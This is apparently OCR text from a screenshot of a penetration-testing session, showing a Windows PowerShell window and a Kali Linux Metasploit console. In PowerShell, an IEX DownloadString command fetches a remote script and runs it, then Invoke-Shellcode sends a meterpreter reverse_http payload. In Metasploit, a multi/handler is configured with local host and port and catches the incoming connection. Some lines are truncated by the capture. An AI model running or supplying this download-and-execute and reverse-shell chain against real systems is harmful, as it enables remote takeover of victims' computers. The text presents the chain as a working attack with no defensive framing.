 选定 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString("http://192.168.0.
ellcode.ps1")
PS C:\Windows\system32> Invoke-Shellcode -Payload windows/meterpreter/reverse_http -lhos
ce
应用程序 位置 终端 四 16:22 1
root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf exploit(handler) > set LHOST 192.168.0.156
LHOST => 192.168.0.156
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.156:4444
[*] Starting the payload handler...
[*] http://192.168.0.156:4444 handling request from 192.168.0.140;
ip) Unknown request to /INITM with UA 'Mozilla/5.0 (compatible; MSI
s NT 6.1; Trident/5.0)'